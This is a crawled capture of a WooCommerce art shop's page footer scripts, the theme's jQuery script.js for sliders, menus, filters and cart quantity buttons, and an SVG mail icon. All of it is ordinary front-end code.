<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"6620\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "6620" ]);
</script>
<script src="//challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="//hirosarts.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script>window.lazyLoadOptions = [{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
continue;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
continue;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
const timer = setTimeout(load, 5000);
const events = ["mouseover","keydown","touchmove","touchstart"];
const trigger = () => {
load();
clearTimeout(timer);
events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
}
events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>
<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
<symbol id="icon-calendar" viewBox="0 0 24 24">
<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 24 24">
<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
</symbol>
<symbol id="icon-arrow-next" viewBox="0 0 24 24">
<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
</symbol>
<symbol id="icon-author" viewBox="0 0 24 24">
<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
</symbol>
<symbol id="icon-question" viewBox="0 0 20 20">
<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</symbol>
</svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.58147811889648 seconds, on 20-01-26 0:36:57 --><!-- via php -->

--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062
body_size: 2349
content:
jQuery( function ( $ ) {
	var clickEvent = 'ontouchstart' in window ? 'touchstart' : 'click';

	let $window = $( window ),
		$body = $( 'body' );

	function slickSlide() {
		$( '.banner-home' ).slick( {
			slidesToShow: 1,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
		} );
		$( '.best-sellers__products, .related-blog__wrap' ).slick( {
			slidesToShow: 4,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						arrows: false,
					}
				}
			]
		} );
		$( '.testimonials__inner' ).slick( {
			slidesToShow: 3,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 1
					}
				}
			]
		} );
		$( '.logos__inner' ).slick( {
			slidesToShow: 5,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			centerMode: true,
			centerPadding: '0px',
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						dots: true,
						arrows: false,
					}
				},
			]
		} );
	};

	function counterNumber() {
		var run = false;
		if ( !$body.hasClass( 'page-template-about-page' ) ) {
			return;
		}

		$window.scroll( function () {
			var top = $( '.couter' ).offset().top - window.innerHeight;

			if ( run || $window.scrollTop() <= top ) {
				return;
			}

			$( '.count' ).each( function () {
				$( this ).prop( 'Counter', 0 ).animate( {
					Counter: $( this ).text()
				}, {
					duration: 3000,
					easing: 'swing',
					step: function ( now ) {
						$( this ).text( Math.ceil( now ) );
					}
				} );
			} );

			run = true;
		} );
	}

	function toggleAccount() {
		const account = document.querySelector( '.account' ),
			menu_account = document.querySelector( '.user-menu' ),
			search = document.querySelector( '.search-open' ),
			search_form = document.querySelector( '.header-search__form' ),
			menu_toggle = document.querySelector( '.menu-toggle' ),
			view_menu = document.querySelector( '.menu-mobile' ),
			bg = document.querySelector( '.bgDart' );
		close_menu = document.querySelector( '.close-menu' );

		account.addEventListener( 'click', () => {
			menu_account.classList.toggle( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
			bg.classList.toggle( 'open' );
		} );
		search.addEventListener( 'click', () => {
			search_form.classList.toggle( 'header-search__open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
		} );
		menu_toggle.addEventListener( 'click', () => {
			view_menu.classList.toggle( 'is-open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
			close_menu.classList.toggle( 'close-open' );
		} );
		bg.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
		close_menu.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
	}

	// @link https://www.w3.org/WAI/tutorials/menus/flyout/
	function toggleSubmenu() {
		const show_menu = document.querySelector( '.show-menu' );
		if ( !show_menu ) {
			return;
		}

		const buttons = [ ...show_menu.querySelectorAll( '.sub-menu-toggle' ) ];

		buttons.forEach( button => {
			button.addEventListener( 'click', e => {
				e.preventDefault();
				const a = button.previousElementSibling, li = a.closest( 'li' );
				if ( li.classList.contains( 'is-open' ) ) {
					button.setAttribute( 'aria-expanded', 'false' );
					a.setAttribute( 'aria-expanded', 'false' );
				} else {
					button.setAttribute( 'aria-expanded', 'true' );
					a.setAttribute( 'aria-expanded', 'true' );
				}
				li.classList.toggle( 'is-open' );
			} );
		} );
	}

	$( '.tab-label' ).click( function () {
		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
		} else {
			$( this ).addClass( 'active' );
		}
	} );

	$( '.product_btn' ).on( 'click', () => {
		$( '.desc-product' ).css( 'height', 'auto' );
		$( '.product_btn' ).remove();
		$( '.desc-product' ).addClass( 'show' );
	} );

	var modal = $( '.modal' );
	var btn = $( '.btn' );
	var span = $( '.close' );

	btn.click( function () {
		modal.show();
	} );

	span.click( function () {
		modal.hide();
	} );
	$( window ).on( 'click', function ( e ) {
		if ( $( e.target ).is( '.modal' ) ) {
			modal.hide();
		}
	} );
	function goToTop() {
		const button = document.querySelector( '.go-to-top' );
		if ( !button ) {
			return;
		}

		window.addEventListener( 'scroll', () => {
			if ( window.scrollY > 100 ) {
				button.classList.add( 'is-visible' );
			} else {
				button.classList.remove( 'is-visible' );
			}
		}, { passive: true } );

		button.addEventListener( 'click', e => {
			e.preventDefault();
			window.scrollTo( { top: 0, left: 0, behavior: 'smooth' } );
		} );
	}
	goToTop();
	slickSlide();
	counterNumber();
	toggleAccount();
	toggleSubmenu();

	//var random = Math.floor( Math.random() * ( 30 - 10 + 1 ) ) + 10;
	//var sell = parseInt( random );
	//$( '.random' ).text( sell );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).first().find( '.wpfValue' ).html( 'Under $20' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(2)' ).find( '.wpfValue' ).html( '$20 - $50' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(3)' ).first().find( '.wpfValue' ).html( '$50 - $100' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).last().find( '.wpfValue' ).html( 'Above $100' );
	setTimeout( function () {
		jQuery( '.single-product .flex-control-nav' ).slick( {
			slidesToShow: 6,
			slidesToScroll: 1,
			arrows: true,
			infinite: false,
			fade: false,
			responsive: [ {
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1,
					infinite: true,
				}
			},
			{
				breakpoint: 650,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 360,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
			]

		} );
	}, 300 );

	jQuery( ".top-archive .filter  span" ).click( function () {


		jQuery( ".sidebar-mb" ).addClass( 'active' );


	} );


	jQuery( ".close-sdb" ).click( function () {
		jQuery( ".sidebar-mb" ).removeClass( 'active' );
	} );

	/** */
	jQuery( document ).on( 'click', '.wpfFilterWrapper .wpfLiLabel', function ( e ) {
		jQuery( this ).closest( '.sb-left-pro' ).find( '.close-sdb' ).trigger( 'click' );
	} );

	jQuery( '.quantity' ).on( 'click', '.plus', function ( e ) {
		jQueryinput = jQuery( this ).prev( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		jQueryinput.val( val + 1 ).change();
	} );


	jQuery( '.quantity' ).on( 'click', '.minus', function ( e ) {
		jQueryinput = jQuery( this ).next( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		if ( val > 0 ) {
			jQueryinput.val( val - 1 ).change();
		}

	} );

	jQuery( '.custom-sort' ).css( 'width', 'unset' );
	jQuery( '#wpfBlock_3' ).css( 'display', 'none' );
	jQuery( document ).on( 'change', '.custom-sort', function ( e ) {
		e.preventDefault();
		var value = $( this ).val();
		jQuery( this ).closest( '.list-product' ).find( `.wpfFilterContent select option[value='${ value }']` ).prop( 'selected', true );
		jQuery( this ).closest( '.list-product' ).find( '.wpfFilterContent select' ).trigger( 'change' );

	} );




	jQuery( document ).ajaxComplete( function () {
		jQuery( '.quantity' ).off( 'click', '.plus' ).on( 'click', '.plus', function ( e ) {
			jQueryinput = jQuery( this ).prev( 'input.qty' );
			var val = parseInt( jQueryinput.val() );
			jQueryinput.val( val + 1 ).change();
		} );

		jQuery( '.quantity' ).off( 'click', '.minus' ).on( 'click', '.minus',
			function ( e ) {
				jQueryinput = jQuery( this ).next( 'input.qty' );
				var val = parseInt( jQueryinput.val() );
				if ( val > 1 ) {
					jQueryinput.val( val - 1 ).change();
				}

			} );
	} );

	$( '.variations_form' ).each( function () {

		// when variation is found, do something
		$( this ).on( 'found_variation', function ( event, variation ) {
			//console.log(variation);

			if ( variation.price_html != '' ) {
				$( ".single-price" ).html( variation.price_html );
			}
		} );
	} );

	jQuery( ".share-item" ).click( function ( e ) {
		e.preventDefault();
		var url = $( this ).attr( 'href' );
		var title = 'share';
		if ( $( window ).width() > 767 ) {

			var w = 500;
			var h = 500;

		} else {
			var w = 200;
			var h = 200;

		}
		var left = ( screen.width / 2 ) - ( w / 2 );
		var top = ( screen.height / 2 ) - ( h / 2 );
		return window.open( url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left );
	} );


	jQuery( document ).on( 'click', '.woocommerce #review_form #respond .form-submit input',
		function ( e ) {
			jQuery( this ).closest( '.form-submit' ).css( 'background', '#f87c56' );
			jQuery( this ).css( 'color', '#fff' );

		} );

	jQuery( 'a' )
		.on( 'touchstart', function () {
			isScrolling = false;
		} )
		.on( 'touchmove', function ( e ) {
			isScrolling = true;
		} )
		.on( 'touchend', function ( e ) {
			if ( !isScrolling ) {
				if ( $( '.archive' ).hasClass( 'woocommerce' ) ) {
					window.location = $( this ).attr( 'href' );
				} else {
					$( this ).trigger( 'click' );
				}
			}
		} );

} );

--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg
body_size: -131
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.6783 15.304C8.64352 15.304 8.60874 15.304 8.57395 15.2866C8.26091 15.2344 8.01743 14.991 8.00004 14.6779L7.39135 8.62574L1.32178 8.01705C1.00874 7.98227 0.747866 7.73879 0.713084 7.44314C0.66091 7.13009 0.834823 6.83444 1.11308 6.69531L14.3305 0.764874C14.5913 0.643135 14.9044 0.695309 15.1131 0.904005C15.3218 1.1127 15.374 1.42574 15.2522 1.68661L9.32178 14.904C9.20004 15.1475 8.93917 15.304 8.6783 15.304ZM4.05221 6.90401L8.06961 7.30401C8.40004 7.33879 8.66091 7.59966 8.69569 7.93009L9.11308 11.9475L13.2174 2.78227L4.05221 6.90401Z" fill="#73787D"/>
</svg>
